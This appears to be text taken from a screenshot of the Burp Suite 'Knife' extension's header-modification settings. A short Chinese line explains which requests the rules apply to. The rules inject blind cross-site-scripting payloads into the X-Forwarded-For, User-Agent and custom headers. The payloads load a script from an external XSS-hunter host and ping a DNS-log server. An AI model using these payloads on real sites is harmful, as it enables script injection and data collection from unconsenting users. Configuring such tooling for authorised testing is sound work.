 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Knife Scan++ Autorize DomainHunterPro
Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated 这里的选项控制哪些请求包会被修改
Key Value Type Enable
X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script> Action_Add_Or_Replace_Header true
knife '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Append_To_header_value true
Last-Modified Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true